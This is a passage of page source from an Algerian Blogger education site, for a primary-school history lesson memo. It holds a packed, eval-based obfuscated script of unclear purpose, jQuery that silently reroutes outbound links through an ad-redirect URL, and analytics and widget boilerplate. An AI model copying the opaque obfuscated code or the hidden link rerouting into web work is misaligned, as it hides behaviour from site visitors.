\o\\14\\14\\n\\M\\Q\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\U\\j\\j\\n\\o\\k\\q\\k\\L\\j\\j\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\X\\j\\o\\o\\12\\o\\V\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\14\\14\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\u\\11\\o\\V\\1y\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\p\\l\\n\\F\\n\\N\\o\\k\\q\\k\\p\\17\\j\\j\\n\\q\\k\\p\\19\\j\\o\\o\\15\\10\\1c\\P\\Q\\F\\n\\N\\o\\V\\p\\Z\\n\\Z\\n\\o\\15\\F\\n\\P\\o\\k\\q\\k\\16\\j\\j\\n\\P\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\u\\p\\13\\o\\12\\V\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\o\\12\\o\\12","\\i","\\N\\I\\A\\x\\C","\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\1f\\M\\l\\R\\w\\D\\D\\i\\l\\D\\R\\i\\l\\D\\p\\i\\l\\K\\O\\i\\l\\K\\w\\i\\l\\D\\10\\i\\l\\D\\18\\i\\l\\D\\1b\\i\\l\\D\\1a\\i\\l\\w\\10\\i\\l\\w\\11\\i\\l\\D\\L\\i\\l\\D\\11\\i\\l\\K\\L\\i\\l\\D\\O\\i\\l\\w\\16\\i\\C\\y\\x\\N\\i\\l\\K\\M\\i\\l\\w\\M\\i\\l\\D\\w\\i\\i\\l\\D\\K\\i\\l\\D\\D\\i\\l\\D\\16\\i\\t\\U\\z\\q\\C\\x\\E\\z\\i\\l\\K\\R\\i\\X\\P\\B\\i\\w\\18\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\L\\i\\l\\w\\1a\\i\\1l\\B\\P\\z\\N\\A\\P\\C\\r\\i\\l\\L\\L\\i\\l\\O\\10\\i\\l\\w\\Z\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\O\\i\\l\\R\\L\\i\\l\\K\\18\\i\\Y\\x\\z\\s\\E\\Y\\i\\l\\w\\L\\i\\l\\L\\p\\i\\l\\O\\16\\i\\l\\L\\Z\\i\\s\\E\\q\\U\\G\\r\\z\\C\\i\\l\\K\\1b\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\R\\i\\w\\R\\i\\w\\O\\i\\w\\1b\\i\\t\\E\\B\\i\\l\\O\\L\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\l\\L\\M\\i\\l\\O\\1a\\i\\l\\K\\K\\i\\l\\O\\p\\i\\L\\M\\i\\l\\D\\13\\i\\l\\R\\w\\i\\l\\L\\K\\i\\l\\D\\Z\\i\\l\\R\\13\\i\\y\\C\\C\\I\\N\\11\\z\\P\\W\\A\\r\\s\\i\\z\\r\\Y\\i\\1n\\r\\v\\11\\l\\I\\i\\l\\O\\O\\i\\w\\L\\i\\w\\w\\i\\B\\r\\C\\U\\B\\z\\i\\l\\R\\16\\i\\l\\O\\18\\i\\l\\R\\O\\i\\w\\M\\i\\w\\p\\i\\l\\K\\p\\i\\x\\t\\i\\w\\K\\i\\w\\D\\i\\N\\r\\C\\1h\\z\\C\\r\\B\\X\\P\\A\\i\\R\\11\\O\\i\\l\\R\\M","","\\t\\B\\E\\G\\10\\y\\P\\B\\10\\E\\s\\r","\\B\\r\\I\\A\\P\\q\\r","\\h\\Y\\1p","\\h\\W","\\v"];1K(1d(b,c,d,e,f,g){f=1d(a){1g(a<c?S[4]:f(1C(a/c)))+((a=a%c)>1D?1z[S[5]](a+1F):a.1G(1H))};1A(!S[4][S[6]](/^/,1z)){1B(d--){g[f(d)]=e[d]||f(d)};e=[1d(a){1g g[a]}];f=1d(){1g S[7]};d=1};1B(d--){1A(e[d]){b=b[S[6]](1M 1N(S[8]+f(d)+S[8],S[9]),e[d])}};1g b}(S[0],1Q,1R,S[3][S[2]](S[1]),0,{}))',62,116,'|||||||||||||||||x5C|x7C|x5D|x5B|x78|x22|x28|x29|x31|x63|x65|x64|x66|x2C|x67|x32|x69|x68|x6E|x6C|x72|x74|x36|x6F|x24|x6D|x6A|x70|x6B|x37|x33|x30|x73|x34|x61|x3D|x35|_0xea7d|x71|x75|x3B|x62|x76|x77|x41|x43|x45|x7D|x42|x26|x7B|x44|x79|x38|x7A|x46|x39|x20|function|x47|x5F|return|x49|x4A|x4D|x4E|x54|x4F|x52|x4C|x2B|x48|x4B|x53|x56|x57|x58|x50|x51|x55|String|if|while|parseInt|35|x5A|29|toString|36|x59|x2D|eval|x21|new|RegExp|x3C|var|62|101'.split('|'),0,{}))
/*]]>*/</script>
<!-- Not Error Page -->
<!--<![endif]-->
<!-- Start Custom Script -->
<script type='text/javascript'>/*<![CDATA[*/
$(function(){


  /* ====== No Follow Footer Links ====== */
  $('a:not("footer a")').each(function(){
    if ( $(this).attr('href') !== undefined && $(this).attr('href').indexOf('/search/label/') != -1 && $(this).attr('href').indexOf('max-results') == -1 ) {
      $(this).attr('href', $(this).attr('href') + "?&max-results=" + m_res ) ;
    }
    if ( $(this).attr('href') !== undefined && $(this).attr('href').indexOf('www.dzostad.net') == -1 ) {
      $(this).attr('rel','nofollow');
    }
  });


  /* ====== Replace Old Blog Name ====== */
  $('a[href]').each(function(){
    if ( $(this).attr('href').indexOf('etude.dzbac.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('etude.dzbac.net','www.dzostad.net') );
    }/*
    if ( $(this).attr('href').indexOf('www.dzostad.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('www.dzostad.net','www.dzostad.net') );
    }/*
  if ( $(this).attr('href').indexOf('dzostad.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('dzostad.net','www.dzostad.net') );
    }/*
    if ( $(this).attr('href').indexOf('download.dzbac.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('download.dzbac.net','up.dzostad.net') );
    }*/
    if ( $(this).text().indexOf('etude.dzbac.net') > 0 ) {
      $(this).text( $(this).text().replace('etude.dzbac.net','www.dzostad.net') );
    }
  });
  //$('.static_page .post-body, .item .post-body').html( $('.item .post-body').html().replace(/dzbac/g,'الأستاذ الجزائري') ) ;
  //$('.static_page .post-body, .item .post-body').html( $('.item .post-body').html().replace(/dzostad.net/g,'dzostad.net') ) ;
  //$('.static_page .page, .item .post-body').html( $('.item .ppage').html().replace(/dzostad.net/g,'dzostad.net') ) ;




  /* ====== Download Links ====== */
  if (adsense_script){
    $('.post-body h2:contains("للتحميل")').remove();
    $('.post-body ins.adsbygoogle:first').after('<br/><a href="http://www.dzostad.net"> الموقع الاول للدراسة في الجزائر </a>يقدم لكم رابط تحميل الملف :<br/>');
    $('.post-body ins.adsbygoogle:last').before('<span class="endoftext">الموقع الاول للدراسة في الجزائر يشكركم على زيارتكم <i class="clear"/> <span>المزيد من المواضيع القيمة ستجدها اسفل الموضوع</span></span>');
  }



  /* ====== AD Link ====== */
  if (Ad_Links){
    $('.post-body a').each(function(){
      if ( $(this).attr('href').indexOf('https://www.dzostad.net') == -1 && $(this).attr('href').indexOf('label=') == -1 ) {
        $(this).attr('href', Ad_Link + $(this).attr('href') );
      } else if ( $(this).attr('href').indexOf('label=') !=-1 ) {
        $(this).attr('href', $(this).attr('href').replace(/.*label=/,Ad_Link) );
      }
    });
  } else {
    $('.post-body a').each(function(){
      if ( $(this).attr('href').indexOf('label=') != -1 ) {
        $(this).attr('href', $(this).attr('href').replace(/.*label=/,'') );

      }
    });
  }
});
/*]]>*/</script>
<!-- End Custom Script -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-83548566-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY557FC96O3rsT4vC3jWR3InjM667A:1768606008007';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6253793740896090155','//www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html','6253793740896090155');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6253793740896090155', 'title': '\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631', 'url': 'https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html', 'canonicalUrl': 'https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html', 'homepageUrl': 'https://www.dzostad.net/', 'searchUrl': 'https://www.dzostad.net/search', 'canonicalHomepageUrl': 'https://www.dzostad.net/', 'blogspotFaviconUrl': 'https://www.dzostad.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-83548566-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - Atom\x22 href\x3d\x22https://www.dzostad.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - RSS\x22 href\x3d\x22https://www.dzostad.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6253793740896090155/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - Atom\x22 href\x3d\x22https://www.dzostad.net/feeds/2285016295373148085/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2541272597842240', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0634\u0627\u0647\u062f \u0627\u0644\u0645\u0648\u0636\u0648\u0639 \u0643\u0627\u0645\u0644\u0627 \xbb', 'pageType': 'item', 'postId': '2285016295373148085', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNa_02DHoUvMeMv9ml9STou5RtN7kFnS9vdYF-JXavzXrCPp-1fwR81L_vtyRN0BMvqgOwC5qURI-tGqdFNYlvkLrSjM2NMUahzMPrjKpg85NvcKUpmK7B28MEajZI6a83Qo3nJOADy_M/s72-c/www.dzostad.com1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNa_02DHoUvMeMv9ml9STou5RtN7kFnS9vdYF-JXavzXrCPp-1fwR81L_vtyRN0BMvqgOwC5qURI-tGqdFNYlvkLrSjM2NMUahzMPrjKpg85NvcKUpmK7B28MEajZI6a83Qo3nJOADy_M/s320/www.dzostad.com1.jpg', 'pageName': '\u0627\u0644\u0645\u0630\u0643\u0631\u0629 \u0631\u0642\u0645 7 \u0641\u064a \u0646\u0634\u0627\u0637 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u0622\u062b\u0627\u0631 \u0627\u0644\u0642\u062f\u064a\u0645\u0629 \u0644\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a', 'pageTitle': '\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631: \u0627\u0644\u0645\u0630\u0643\u0631\u0629 \u0631\u0642\u0645 7 \u0641\u064a \u0646\u0634\u0627\u0637 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u0622\u062b\u0627\u0631 \u0627\u0644\u0642\u062f\u064a\u0645\u0629 \u0644\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u0645\u0630\u0643\u0631\u0629 \u0631\u0642\u0645 7 \u0641\u064a \u0646\u0634\u0627\u0637 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u0622\u062b\u0627\u0631 \u0627\u0644\u0642\u062f\u064a\u0645\u0629 \u0644\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a', 'description': '                                                                                                                                            ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNa_02DHoUvMeMv9ml9STou5RtN7kFnS9vdYF-JXavzXrCPp-1fwR81L_vtyRN0BMvqgOwC5qURI-tGqdFNYlvkLrSjM2NMUahzMPrjKpg85NvcKUpmK7B28MEajZI6a83Qo3nJOADy_M/s320/www.dzostad.com1.jpg', 'url': 'https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2285016295373148085}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList500', 'Settings', document.getElementById('LinkList500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'Settings', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'HeaderTop', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.dzostad.net/', 'title': '\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.dzostad.net/p/2g.html', 'id': '2179856591561462705', 'title': '\u0645\u0630\u0643\u0631\u0627\u062a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0648 \u0627\u0644\u0645\u062a\u0648\u0633\u0637'}, {'isCurrentPage': false, 'href': 'https://www.dzostad.net/p/blog-page_7.html', 'id': '8039675464657030857', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627 mydzbac@gmail.com'}, {'isCurrentPage': false, 'href': 'https://www.dzostad.net/p/blog-page.html', 'id': '8650198472283454613', 'title': '\u0635\u0641\u062d\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'HeaderTop', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'HeaderMid', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'HeaderMid', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'HeaderBot', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'Int-one', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'int-two', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Widgets1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Widgets1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Widgets2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Widgets2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Widgets3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Widgets3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Widgets4', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'RecentPosts', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'RecentPosts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'RecentPosts', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'RecentPosts', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'RecentPosts', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'RecentPosts', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'RecentPosts', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'RecentPosts', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'RecentPosts', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '6253793740896090155', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4r4RLvVexxSezSYo2oPf2QvbKCpQ:1768606008007', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'SideBar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'SideBar', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'SideBar', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'SideBar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'SideBar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'f-row', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0627\u062a\u0635\u0644 